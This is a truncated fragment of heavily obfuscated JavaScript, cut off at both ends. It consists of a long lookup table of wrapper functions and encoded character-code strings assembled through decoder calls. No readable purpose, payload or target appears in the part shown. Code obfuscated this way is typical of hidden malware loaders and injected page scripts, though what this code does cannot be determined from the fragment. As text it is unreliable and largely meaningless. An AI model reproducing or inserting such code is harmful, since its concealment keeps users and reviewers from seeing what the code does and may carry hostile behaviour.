_0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return 